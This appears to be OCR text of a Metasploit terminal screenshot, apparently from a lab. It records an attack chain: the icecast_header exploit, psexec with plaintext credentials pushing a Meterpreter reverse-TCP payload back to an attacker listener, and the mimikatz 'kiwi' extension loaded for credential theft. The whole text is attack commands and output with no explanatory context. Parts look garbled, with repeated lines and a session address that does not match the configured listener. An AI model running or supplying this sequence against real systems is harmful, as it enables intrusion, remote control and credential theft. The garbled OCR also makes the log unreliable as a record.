 root@kali-20-pool-16: ~ — s... root@kali-20-pool-17: ~ — -... root@kali-20-pool-17: ~ — -... ... root@kali-20-pool-16: ~ — s... root@kali-20-pool-16: ~ — -... root@kali-20-pool-16: ~ — s... +
[*] Backgrounding session 1...
[msf exploit(ms08_067_netapi) > use exploit/windows/http/icecast_header ]
[msf exploit(icecast_header) > set PAYLOAD windows/meterpreter/reverse_tcp ]
PAYLOAD => windows/meterpreter/reverse_tcp
[msf exploit(icecast_header) > set RHOST 192.168.100.100 ]
RHOST => 192.168.100.100
[msf exploit(icecast_header) > set LHOST 192.168.100.77 ]
LHOST => 192.168.100.77
[msf exploit(icecast_header) > set RPORT 80 ]
RPORT => 80
[msf exploit(icecast_header) > exploit ]
[*] Started reverse handler on 192.168.100.77:4444 via the meterpreter on session 1
[msf exploit(icecast_header) > exploit ]
[*] Started reverse handler on 192.168.100.77:4444 via the meterpreter on session 1
[msf exploit(icecast_header) > use exploit/windows/smb/psexec ]
[msf exploit(psexec) > set RHOST 192.168.100.1 ]
RHOST => 192.168.100.1
[msf exploit(psexec) > set SMBUser eviluser ]
SMBUser => eviluser
[msf exploit(psexec) > set SMBPass P@ssword ]
SMBPass => P@ssword
[msf exploit(psexec) > set payload windows/meterpreter/reverse_tcp ]
payload => windows/meterpreter/reverse_tcp
[msf exploit(psexec) > set LHOST 192.168.100.77 ]
LHOST => 192.168.100.77
[msf exploit(psexec) > set LPORT 4545 ]
LPORT => 4545
[msf exploit(psexec) > exploit ]
[*] Started reverse handler on 192.168.100.77:4545 via the meterpreter on session 1
[*] Connecting to the server...
[*] Authenticating to 192.168.100.1:445|WORKGROUP as user 'eviluser'...
[*] Uploading payload...
[*] Created \RjuuuKMd.exe...
[+] 192.168.100.1:445 - Service started successfully...
[*] Sending stage (885806 bytes)
[*] Deleting \RjuuuKMd.exe...
[*] Meterpreter session 2 opened (172.17.17.116-10.10.100.27:4545 -> 192.168.100.1:53648) at 2016-02-17 08:54:42 -0500
[meterpreter > load kiwi ]
Loading extension kiwi...
  .#####.   mimikatz 2.0 alpha (x86/win32) release "Kiwi en C"
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'    Ported to Metasploit by OJ Reeves `TheColonial` * * */
[!] Loaded x86 Kiwi on an x64 architecture.
success.